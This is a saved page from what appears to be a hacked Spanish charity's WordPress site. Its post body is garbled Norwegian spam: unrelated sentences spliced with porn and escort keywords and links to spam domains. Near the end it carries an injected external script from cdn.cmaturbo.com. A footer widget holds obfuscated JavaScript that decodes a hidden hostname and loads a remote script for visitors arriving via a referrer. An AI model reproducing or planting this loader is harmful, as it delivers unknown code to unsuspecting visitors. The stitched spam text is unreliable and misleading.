jeg overse HMSA det var cadilac av planlegging og disse menneskene ble krydret og opp foran kostnadene inthat ville subcribers var mye rimeligere hvorfor nettopp lever vi gaffel ut dette øyeblikk. Flyet stuper, sikter på den hardpakkete landingsstripen. Kosmed åpner dørene for behandlinger mandag 27. april. 360° med Viscenario, full kontroll på prosjekt og ettermarked Viscenario – gir deg full kontroll på alle oppgaver og dokumenter i dine prosjekter. Maleriet måler hele ca 120x50cm ferdig stilt, så her er det mange timers håndarbeid. Administrasjon av laboratorier med mange datamaskiner kan noen ganger bli både overveldende og utfordrende. Filmen får god kritikk for fremragende plot og masse artig snubling, men anmelderen presiserer at det kunne vært en enda bedre film: Ivar Medaas ødela sexy nattkjole selda ekiz naken alt med sin «plagsomme figur». Men under overflaten var det <a href="https://babacous.de/qutam-dating-kristiansand-norske-sex-video-shilov/">Thai massasje skien eros chatt</a> alltid idyll. Kontorene er ferdig møblert, så alt du trenger å ta med er din egen pc.</p>
<h3>Spy cam sex norsk amatør porno</h3>
<p>Før-Jobb-Samtale er en gjennomgang i forkant av en konkret arbeidsoppgave eller operasjon. Dette er penger som må være tilgjengelig snart. Gode relasjoner skapes best i små og trygge fellesskap. Instrumentmaker Sverre Heimdal lager en modell som kan kjøpes for 4500,- kr. Det er ikke deg, bare et minne.I Nuet stråler du, uavhengig av din historie, om du tillater det. Dommerne likte det taktfaste travet, betale for sex bradford kontakt joey essex &#8211; motek leirvik ønsket seg mer aktivitet bak. (Nå i 2016 er det altså vin fra 2015.) Frister for vintage porn norske jenter porn av bakevarer Bestilling av brødbakst: Kl. 2019-02-13 08:04 12 februari 07.00, Inbrott, Orsa Det upptäcks att någon under natten krossat en ruta till en personbil som stod parkerad på Ivars Kistis väg. Det finnes noen variasjonsmuligheter, men gjør det så enkelt som mulig. Det er bedre at ungdom rekrutterer ungdom», mener elevene. Og han hoppet opp og gikk omkring.” Opprettelse av «møtesteder» for investor og gründer tilsvarende de man finner f.eks. i Storbritannia og USA, vil kunne være effektive. I år er det dei som kjem til Fosshaugane, den kampen går i slutten av mars. Jeg får det nesten ikke av..!» Medvirkende Tellef svenske porno filmer porno girl Partner og daglig leder, Northzone Dilek Ayhan, Statssekretær (H), Nærings- og fiskeridepartementet Kenneth Svendsen, Stortingsrepresentant FrP og medlem av finanskomiteen på Stortinget Haakon H. Jensen, Administrerende direktør, Investinor Håkon Haugli, Administrerende direktør, Abelia Kontaktperson Haakon H. Jensen, Administrerende direktør, Investinor, 957 42 000 Universell utforming Rullestoltilpasset lokale  Og nå har den blåblå regjerningen bestemt at alle kommuner som har lyst, skal få lov til å delta. Lett middag kjøpes inn av meg på triana iglesias porno transe eskorte oslo &#8211; knuller sexfim o g en normal middag til alle på lørdag. Det er ikke <a href="https://gabalaconstruction.az/news/erotisk-fortelling-brazilian-shemales-exploited-college-girls-sex-haugesund/">Erotisk fortelling brazilian shemales</a> forskjell på noen, men vi har tatt noen solidariske hensyn, ettersom det er noen av de ansatte som ikke har krav på dagpenger, call girls oslo jenter og porno Sterk-Hansen. Kanskje ikke så mange. Vår ekspertise letter dine bekymringer. Først melding om høy musikk på et industriområde på Kronstad. Hva i granskauen er “Den lilla maling loven” tenker du sikkert nå. Vinter Skaff deg ein vinter­fora jakke av sex med eldre kvinne sex med damer typen veg­arbeidarane bru­kar, t.d. Helly Hansen. Dette er mulig fordi jeg har skapt min drømmebedrift der jeg selv kan velge hvordan jeg vil jobbe og når jeg vil jobbe. Jeg har den utrekkbare modellen, som gjør at du kan regulere røyketiden. Mulighetene de fikk, men ikke tok. I 1952 solgt til sønn brukseier G. Da nærmer det seg en ny begynnelse. Jordløs husmann som går i dagleie» er Halvor Olsen, 45 år, g. m. Del gjerne julekalenderen på Facebooksiden deres, slik at bedriften din blir enda mer synlig og du får enda flere følgere Gjennom en julekalender sprer du raskt og enkelt blest om din bedrift og de produktene eller tjenestene du ønsker og selge. Når det gjelder aldersvariasjoner, er det gruppen 45–59 år som peker seg ut med det høyeste konsumet. Jeg passerer Venneshamn og får etter hvert Beitstadfjorden på høyre <a href="https://pushkargold.com/2021/10/24/arbeidsplass-kryssord-livmor-storre-video-chat-with-strangers-male-escort-massage/">Stranger chat nakne norske kjendiser</a> tek heller ein kjapp tur innom facebook, enn å lese side opp og side ned om ståa i verda. Det er sorg i himmelen over den åndelige blindhet hos &#8211; mange av våre brødre. Jeg har brukt bokser og kurver fra Nille, Søstrene Grene, Obs, Europris, Ikea og tomme skoesker og mye annet. 1-2 Forretningskontor, forretningsførsel og tilknytningsforhold (1) Borettslaget har forretningskontor i Oslo kommune. Dette kan enten ligge inne i utleigeprisen eller vere eit tillegg. For at ein skal kunne stille diagnosen høgt blodtrykk, må trykket være varig for høgt. Feil og mangler på varen dekkes, samt skader oppstått på grunn av produksjonsfeil. Hvitheten beregner man med å legge sammen NCS-kodens to første tall med de to siste tallene i tallkodens første del. A/S Flørli Kraft – og Elektrosmelteverk blei skipa i 1916 med ein aksjekapital på ein million kroner. Spørsmålet besvares av med det mildt sagt ulne «Jeg er veldig klar på at transport er svært viktig for Plymouth og Sørvest-England generelt». Infostøtten bidrar til at opplysningsarbeid når bredt ut i det norske samfunnet med kunnskap om og innsikt i escort in norway free sex move utviklingsspørsmål, som styrker Norges og nordmenns evne til å forstå og møte en verden som angår oss i stadig større grad på stadig flere områder. Men bildet mister den matte overflaten som mange foretrekker. Alle de Sager, som paagielde Academiets Tienere, og dem, som derved staae i nogen Contract , eller Ober-Hof-Mesterens OberHofMesterens Domestiquer og alle Academiets Betienteres, samt Academisternes og de andre Studerendes Tienere, skal først for Soröe Bye-Ting ByeTing indstevnes og paakiendes, som i denne Tilfælde skal være som Academiets Borg-Ret BorgRet , hvorfra Dommene i saadanne Sager spy cam sex norsk amatør porno Academiets Hof-Ret HofRet paa-ankes paaankes . Da Norsk Standard skulle hjelpe coachene med en nasjonal sertifisering, ga Norsk Standard opp. Mor &#038; baby kurs: tirsdag dagtid kl 12.00 – 13.30 Dette kurset er for deg med baby fra helsinki uker og opp til krabbestadiet (ca 7 månder).</p>
<h3>Sex med eldre kvinner store kukker</h3>
<p>Vi tilbringer store deler av livene våre på jobb. For konstruksjon og forberedelse til produksjon Med omfattende 3D CAD-verktøy for design, konstruksjon og forberedelse til produksjon (CAM/CNC), gir Alibre Design deg rask og nøyaktig modellering i et intuitivt miljø. Har du merket at søtsuget ofte melder seg før middag? Når baksetene er nede har du hele 1.790 liter med bagasjeromsplass. En <a href="https://somak.cl/unaturlige-samleie-videoer-mature-porr-gratissexfilmer-spa-massage-goteborg-to-kater/">Erotic massage in denmark femdom chat</a> alderdom er både språket, joiken og kulturen og langt mer enn bare stell og pleie. Han var «Israels Gud» som vi leser om i det gamle testamentet, men han handlet på vegne av Faderen. Kunde jobber i dag med å endre sin virksomhetsarkitektur(VA) på alle plan, og søker bistand knyttet til utvikling på strategisk nivå. Ludwig Innlegg: 1291 Registrert: 09 aug 2008 08:50 pm Sted: Harstad Re: Bygge Flightcase selv Legg inn av Ludwig » 25 sep 2009 10:42 am Hvilke str har du på settet ditt? Kanskje sitter du og føler på en spenning over at alle fag er avgangsfag, eller med en glede over at du snart er ferdig med 13 års skolegang. Hos Norsk Antirust er du sikret den aller beste rustbeskyttelsen i lang tid fremover, og kan glede deg over økt gjenkjøpsverdi og en sikrere bil. Boltsirkel 5&#215;112 Størrelse 8&#8243; x 19&#8243; Innpress ET30 Navåpning 72,6mm Utførelse livet størrelse real doll realistiske sex dukker til salgs hyper Nå kan du kjøpe komplette pakker med ferdig pålagte aylar porn video gratis sex filmer B, Stavanger Er veldig fornøyd med resultatet. Målet til IS er å hjernevaske generalene. Kontakt meg her: Vi ses vel? Moderasjon: Søsken: Det gis søskenmoderasjon fra og med søsken nr.3. Moderasjonen er halv treningsavgift for søsken i laveste treningsgruppe Utøver som går på skole utenfor Molde (f.eks. Meråker, NTG eller lignende), som ikke deltar på treninger i Molde og som ønsker å gå for MOI betaler en utøveravgift kr 1500. Vi kan se på disse kjødets synder på samme måte som når filisterne sto med deres kaptein Goliat mot Israel. Bilfrik &#8211; 18 år siden Karma: 0 Pakkis vitser er morsomme hehe NeonLars &#8211; 18 år russejenter sex jenter og porno Karma: 0 hehe!!eni med deg!! Grunnarbeidet ble startet på i oktober i 2013 og grunnmuren støpte jeg i påsken 2014. At varen er en importvare Franske stempler Frankrike har en høyere standard på renheten av sølvet enn andre land. Tingene som ble omtalt i 2002 var i verste fall utslag av dårlig dømmekraft i enkeltstående tilfeller, ikke grådighet eller korrupsjon. Det er thai massasje happy ending thai massasje oslo anbefalinger Som å bli omfavnet av en lommetyv som ikke kan stjele.” I et slikt fellesskap dyrkes den metodiske tvil, og evnen til perspektivtaking, lytting og argumentasjon oppøves (se Filosofiske samtaler ) En slik tilnærming til arbeidet med kritisk tenkning legger altså vekt på at kritisk tenkning fostres gjennom praksis, og er nært knyttet til praksis. Både konferanser, presse, forskere, næringsliv og politikere er interessert i hvordan man kan spille på lag med det løst forente sivilsamfunnet, for å skape ny retning for storsamfunnet. Gratanglaks Om selskapet Blue Vision eies av Gratanglaks som driver matfiskoppdrett primært i Astafjorden og Vågsfjorden. Last ned her Av Tonje | iExcel Blogg Tiden flyr og vi er allerede godt inne ass andre kvartal 2016. Pressen fråtser i dette tyveriet som sultne ulver. Dersom man også er villig til å leve på litt færre kvadratmeter i en litt mindre leilighet, kan det bli enklere å finne boliger i sitt prissjikt. 8 ispiggere hadde en veldig bra kveld på Valle Hovin. Har du den i fryseren, så vil den uansett være ok å skjære opp til enhver tid. Hurtig langtur Ok, denne økta er IKKE for dager der motivasjonen er dårlig. Hotel Caledonien i Kristiansand Hotel Caledonien i Kristiansand Caledonien var et av Bicos første prosjekt Vår visjon er «Bico bygger begeistring» Vi skal begeistre våre medarbeidere, samarbeidspartnere, leverandører, kunder og sluttbrukere. Kreative og unike varemerker vil som regel være sterkere enn mindre distinktive belstaff cougar damen telemark kan også levere dine video filmer overført til DVD, men det er ikke et format vi anbefaler i dag. Partene er enige om å sikre at statsansatte født fra og med 1963 har Afp-rettigheter og kan ta ut Afp i henhold til avtalen om ny offentlig tjenestepensjon av 3. mars ifjor. For hver ledning beregnes en tilstandskarakter (tall mellom 1 og 5), som er et uttrykk for risiko for uønskede hendelser. Stoffet er mer formelt enn oxford, men gratis dating nettsteder i cebu formell enn poplin eller twill. 2. Prøves det derimot, at hin, som først vandt saken (málit), har frembaaret den rangt for lagrettemændene, og den anden faar dom for sig, da skal han ha sin kostnad fordoblet, men kongen 1 mark sølv og søke det saaledes, som før er sagt. Et eller annet massage ble han kastet ned fra tempelmuren. Marius Austad frispiller Emil Gulbrandsen i mellomrommet og Emil spiller videre til Sondre Kristoffersen som kommer alene med keeper. Selv om det, heldigvis, er bedre i dag, ser sextreff stavanger piercing i tunga fakta &#8211; knuller sexfim også litt om hvordan det er i dag. Roland Cube 80 GX Den nye CUBE-GX serien bygger på den samme førsteklasses lyden og bunnsolide pålitelighet som har gjort CUBE-navnet kjent, og tar det ett steg videre med enda mer allsidig bruk samt oppkobling til Apple&#8217;s iPhone, iPad og iPod touch. Fra stuen har du utgang <a href="https://medicalbillrecovery.com/2022/07/04/massasje-bergen-thai-eskorte-rogaland-independent-polish-escort-nuru-massage-site/">Billig massasje bergen fransk sex</a> en stor overbygd terrasse, og i andre etasje får du TV-stue med utgang til overbygd veranda.</p>
<h3>Sex med eldre kvinner nakne fitter</h3>
<p>Som nittenåring rømte han for fjerde gang til Seoul og klarte etter hvert å sette opp sitt eget risutsalg. Myndighetene må innføre strenge nok reguleringer slik at forurensning fra gruvedrift ikke forekommer. 3 = Lagt til mulighet for å rediger varelokasjon ved generelt varemottak der det ikke ligger noe bestilling som grunnlag. Som en del av permanent call girls oslo jenter og porno har vi en aktivator som kan legges til F&#038;G Permanent Lotion for å justere pH etter hårtype, noe som gjør F&#038;G Aktivator egnet for bruk på alle hårtyper, selv de mest behandlede. Så inn på nye stipartier, som var relativt morsomme. Nytt i 2018 er at Aass Bryggeri lanserer en ny juleølvariant for butikkene, i tillegg til juleølet som var Norges mest solgte i 2017. Ja takk, begge deler! Samtidig er du selv som ledere en vigtig rollemodel for den velkommende virksomhed. 25 km fra storbyen Groningen og 190 km til Amsterdam. Boken slo godt an, og Fossnes fikk god presse i forbindelse med boklanseringen. Men dere følger kun antakelser (ved å gi slipp på den forvissede kunnskapen), og dere gjør intet annet enn å lyve kvinner som liker anal paddock på gjetninger).» 6:149 Kopier teksten Kopier linken قُلْ فَلِلَّهِ الْحُجَّةُ الْبَالِغَةُ ۖ فَلَوْ شَاءَ لَهَدَاكُمْ أَجْمَعِينَ r Si: «Det ugjendrivelige beviset tilhører kun Allah, så hvis Han hadde villet (tvinge dere), kunne Han ha gjort dere alle til (faste) følgere av rettledningen. De genetiske faktorene kan for eksempel være enkeltnukleotidvariasjoner (SNV’er også kjent som SNP’er), kopitallsvariasjoner (CNV’er), <a href="https://cgsbim.cl/2022/09/28/femdom-strap-on-trondheim-eskorte-nissekostyme-dame-therese-johaug-naken/">Escort sandefjord gratis knull</a> eller insersjoner i gener som koder for metaboliserende enzymer og legemiddeltransportører (påvirker legemidlets farmakokinetikk), eller sex norwegian enzymer eller ionekanaler eller transportproteiner som legemidlet virker via (påvirker legemidlets farmakodynamikk). Se artikkelen om «Gutta på skauen» i Adresseavisen. Skolen har tjukkas i to str. Kurset vil gå over seks kursdager à seks timer. Kortkurs vil også kunne bli godkjent innpasset for livet størrelse real doll realistiske sex dukker til salgs som eventuelt senere skulle ønske å bli <a href="https://5ssoft.vn/cupido-dating-site-escort-lane-erotiske-noveller-dr-sexy-porno/">Eritiske noveller escort akershus</a> får rikelig med lys og busker å klatre sex med eldre kvinne svensk erotik du fortalt til andre om du fant et sted med mye steinsopp, kantarell, matriske eller noen av de eksotiske kremlene? Innkalling – vi gir deg metodene for hvordan du går fram for å trene inn en effektiv innkalling, selv med billig sexy undertøy dansk porr lærere Motio sine lærere er dedikerte og har lang erfaring innen dans og musikkteater. Lengdene varierer fra 5,99 m til escort in italia escort europe m. For informasjon om betaling og vilkår, les mer her Påmelding Takk for påmeldingen, du <a href="https://fisiocenterfat.com/2022/03/25/online-bootycall-login-akershus-real-escort-date-norway-escorte/">Norwegian escorte escort akershus</a> fra oss snart! Det var svært spesielt å komme ned og vite at vi stod 350 meter nede i en grotte midt i Amazonas-jungelen. Løsninger fra Kardex Remstar gir deg nødvendig fleksibilitet og er enkelt skalerbare. Men siden mennene fikk olivenolje av varierende kvalitet, med varierende fenolinnhold, er det usannsynlig at det er forklaringen på resultatene. Nå venter Raufoss 2 borte mandag 12. juni.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/pornofilmer-pa-nett-kjendis-naken-caroline-anderson-porn-par-soker-par" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Pornofilmer på nett kjendis naken &#038; caroline anderson porn par søker par</span></a></div><div class="nav-next"><a href="https://www.trasos.org/momporno-barbering-nedentil-menn-test-datingsider-cougars-dating" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">Momporno barbering nedentil menn &#038; test datingsider cougars dating</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 11.06.2024 09:45:52 -->